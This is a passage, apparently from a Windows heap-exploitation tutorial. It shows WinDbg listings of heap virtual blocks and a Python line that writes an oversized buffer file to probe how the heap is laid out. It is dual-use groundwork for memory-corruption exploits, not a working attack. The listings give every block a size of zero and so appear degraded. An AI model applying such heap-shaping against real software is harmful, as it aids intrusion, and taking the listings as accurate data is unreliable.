

Virtual block: 03710000 - 03710000 (size 00000000) Virtual block: 03820000 - 03820000 (size 00000000) Virtual block: 03930000 - 03930000 (size 00000000) Virtual block: 03a40000 - 03a40000 (size 00000000) Virtual block: 03b50000 - 03b50000 (size 00000000) Virtual block: 03c60000 - 03c60000 (size 00000000) Virtual block: 03d70000 - 03d70000 (size 00000000) Virtual block: 03e80000 - 03e80000 (size 00000000) Virtual block: 03f90000 - 03f90000 (size 00000000) Virtual block: 040a0000 - 040a0000 (size 00000000) Virtual block: 041b0000 - 041b0000 (size 00000000) Virtual block: 042c0000 - 042c0000 (size 00000000) Virtual block: 043d0000 - 043d0000 (size 00000000) Virtual block: 044e0000 - 044e0000 (size 00000000) Virtual block: 045f0000 - 045f0000 (size 00000000) Virtual block: 04700000 - 04700000 (size 00000000) Virtual block: 04810000 - 04810000 (size 00000000) Virtual block: 04920000 - 04920000 (size 00000000) Virtual block: 04a30000 - 04a30000 (size 00000000) Virtual block: 04b40000 - 04b40000 (size 00000000) Virtual block: 04c50000 - 04c50000 (size 00000000) Virtual block: 04d60000 - 04d60000 (size 00000000) Virtual block: 04e70000 - 04e70000 (size 00000000) Virtual block: 04f80000 - 04f80000 (size 00000000) Virtual block: 05090000 - 05090000 (size 00000000) Virtual block: 051a0000 - 051a0000 (size 00000000) Virtual block: 052b0000 - 052b0000 (size 00000000) Virtual block: 053c0000 - 053c0000 (size 00000000) Virtual block: 054d0000 - 054d0000 (size 00000000) Virtual block: 055e0000 - 055e0000 (size 00000000) Virtual block: 056f0000 - 056f0000 (size 00000000) Virtual block: 05800000 - 05800000 (size 00000000)

Virtual block: 05910000 - 05910000 (size 00000000) Virtual block: 05a20000 - 05a20000 (size 00000000) Virtual block: 05b30000 - 05b30000 (size 00000000) Virtual block: 05c40000 - 05c40000 (size 00000000) Virtual block: 05d50000 - 05d50000 (size 00000000) Virtual block: 05e60000 - 05e60000 (size 00000000) Virtual block: 05f70000 - 05f70000 (size 00000000) Virtual block: 06080000 - 06080000 (size 00000000) Virtual block: 06190000 - 06190000 (size 00000000) Virtual block: 062a0000 - 062a0000 (size 00000000) Virtual block: 063b0000 - 063b0000 (size 00000000) Virtual block: 064c0000 - 064c0000 (size 00000000) Virtual block: 065d0000 - 065d0000 (size 00000000) Virtual block: 066e0000 - 066e0000 (size 00000000) Virtual block: 067f0000 - 067f0000 (size 00000000) Virtual block: 06900000 - 06900000 (size 00000000) Virtual block: 06a10000 - 06a10000 (size 00000000) Virtual block: 06b20000 - 06b20000 (size 00000000) Virtual block: 06c30000 - 06c30000 (size 00000000) Virtual block: 06d40000 - 06d40000 (size 00000000) Virtual block: 06e50000 - 06e50000 (size 00000000) Virtual block: 06f60000 - 06f60000 (size 00000000) Virtual block: 07070000 - 07070000 (size 00000000) Virtual block: 07180000 - 07180000 (size 00000000) Virtual block: 07290000 - 07290000 (size 00000000) Virtual block: 073a0000 - 073a0000 (size 00000000) Virtual block: 074b0000 - 074b0000 (size 00000000) Virtual block: 075c0000 - 075c0000 (size 00000000) Virtual block: 076d0000 - 076d0000 (size 00000000) Virtual block: 077e0000 - 077e0000 (size 00000000) Virtual block: 078f0000 - 078f0000 (size 00000000) Virtual block: 07a00000 - 07a00000 (size 00000000)

Virtual block: 07b10000 - 07b10000 (size 00000000) Virtual block: 07c20000 - 07c20000 (size 00000000) Virtual block: 07d30000 - 07d30000 (size 00000000) Virtual block: 07e40000 - 07e40000 (size 00000000) Virtual block: 07f50000 - 07f50000 (size 00000000) Virtual block: 08060000 - 08060000 (size 00000000) Virtual block: 08170000 - 08170000 (size 00000000) Virtual block: 08280000 - 08280000 (size 00000000) Virtual block: 08390000 - 08390000 (size 00000000) Virtual block: 084a0000 - 084a0000 (size 00000000) Virtual block: 085b0000 - 085b0000 (size 00000000) Virtual block: 086c0000 - 086c0000 (size 00000000) Virtual block: 087d0000 - 087d0000 (size 00000000) Virtual block: 088e0000 - 088e0000 (size 00000000) Virtual block: 089f0000 - 089f0000 (size 00000000) Virtual block: 08b00000 - 08b00000 (size 00000000) Virtual block: 08c10000 - 08c10000 (size 00000000) Virtual block: 08d20000 - 08d20000 (size 00000000) Virtual block: 08e30000 - 08e30000 (size 00000000) Virtual block: 08f40000 - 08f40000 (size 00000000) Virtual block: 09050000 - 09050000 (size 00000000) Virtual block: 09160000 - 09160000 (size 00000000) Virtual block: 09270000 - 09270000 (size 00000000) Virtual block: 09380000 - 09380000 (size 00000000) Virtual block: 09490000 - 09490000 (size 00000000) Virtual block: 095a0000 - 095a0000 (size 00000000) Virtual block: 096b0000 - 096b0000 (size 00000000) Virtual block: 097c0000 - 097c0000 (size 00000000) Virtual block: 098d0000 - 098d0000 (size 00000000) Virtual block: 099e0000 - 099e0000 (size 00000000) Virtual block: 09af0000 - 09af0000 (size 00000000) Virtual block: 09c00000 - 09c00000 (size 00000000)



Virtual block: 0bf10000 - 0bf10000 (size 00000000) Virtual block: 0c020000 - 0c020000 (size 00000000) Virtual block: 0c130000 - 0c130000 (size 00000000) Virtual block: 0c240000 - 0c240000 (size 00000000) Virtual block: 0c350000 - 0c350000 (size 00000000) Virtual block: 0c460000 - 0c460000 (size 00000000) Virtual block: 0c570000 - 0c570000 (size 00000000) Virtual block: 0c680000 - 0c680000 (size 00000000) Virtual block: 0c790000 - 0c790000 (size 00000000) Virtual block: 0c8a0000 - 0c8a0000 (size 00000000) Virtual block: 0c9b0000 - 0c9b0000 (size 00000000) Virtual block: 0cac0000 - 0cac0000 (size 00000000) Virtual block: 0cbd0000 - 0cbd0000 (size 00000000) Virtual block: 0cce0000 - 0cce0000 (size 00000000) Virtual block: 0cdf0000 - 0cdf0000 (size 00000000) Virtual block: 0cf00000 - 0cf00000 (size 00000000) Virtual block: 0d010000 - 0d010000 (size 00000000) Virtual block: 0d120000 - 0d120000 (size 00000000) Virtual block: 0d230000 - 0d230000 (size 00000000) Virtual block: 0d340000 - 0d340000 (size 00000000) Virtual block: 0d450000 - 0d450000 (size 00000000) Virtual block: 0d560000 - 0d560000 (size 00000000) Virtual block: 0d670000 - 0d670000 (size 00000000) Virtual block: 0d780000 - 0d780000 (size 00000000) Virtual block: 0d890000 - 0d890000 (size 00000000) Virtual block: 0d9a0000 - 0d9a0000 (size 00000000) Virtual block: 0dab0000 - 0dab0000 (size 00000000) Virtual block: 0dbc0000 - 0dbc0000 (size 00000000) Virtual block: 0dcd0000 - 0dcd0000 (size 00000000) Virtual block: 0dde0000 - 0dde0000 (size 00000000) Virtual block: 0def0000 - 0def0000 (size 00000000) Virtual block: 0e000000 - 0e000000 (size 00000000)



Nothing changed! Let's try to reduce the size of our blocks even more:

### Python

with open(r'd:\buf.dat', 'wb') as f: f.write('a'\*(0x100000-0x30))

In WinDbg:



Virtual block: 00c60000 - 00c60000 (size 00000000) Virtual block: 00e60000 - 00e60000 (size 00000000) Virtual block: 00f60000 - 00f60000 (size 00000000) Virtual block: 01060000 - 01060000 (size 00000000) Virtual block: 01160000 - 01160000 (size 00000000) Virtual block: 02730000 - 02730000 (size 00000000) Virtual block: 02830000 - 02830000 (size 00000000) Virtual block: 02930000 - 02930000 (size 00000000) Virtual block: 02a30000 - 02a30000 (size 00000000) Virtual block: 02b30000 - 02b30000 (size 00000000) Virtual block: 02c30000 - 02c30000 (size 00000000) Virtual block: 02d30000 - 02d30000 (size 00000000) Virtual block: 02e30000 - 02e30000 (size 00000000) Virtual block: 02f30000 - 02f30000 (size 00000000) Virtual block: 03030000 - 03030000 (size 00000000) Virtual block: 03130000 - 03130000 (size 00000000) Virtual block: 03230000 - 03230000 (size 00000000) Virtual block: 03330000 - 03330000 (size 00000000) Virtual block: 03430000 - 03430000 (size 00000000) Virtual block: 03530000 - 03530000 (size 00000000) Virtual block: 03630000 - 03630000 (size 00000000) Virtual block: 03730000 - 03730000 (size 00000000)









